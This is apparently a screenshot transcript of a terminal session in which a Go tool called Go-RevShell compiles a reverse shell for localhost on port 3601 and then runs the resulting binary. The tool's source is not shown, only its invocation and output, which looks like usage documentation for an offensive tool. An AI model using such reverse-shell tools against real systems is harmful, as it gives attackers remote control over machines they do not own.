 ┌──(nokeni㉿portable-citadel)-[~/go_revshell]
└─$ go run main.go -i localhost -p 3601 -s linux
Go-RevShell
[+] Compiling reverse shell for localhost:3601 ...
[+] Build is done ! The file to execute server side is "Go-RevShell".
┌──(nokeni㉿portable-citadel)-[~/go_revshell]
└─$ ./Go-RevShell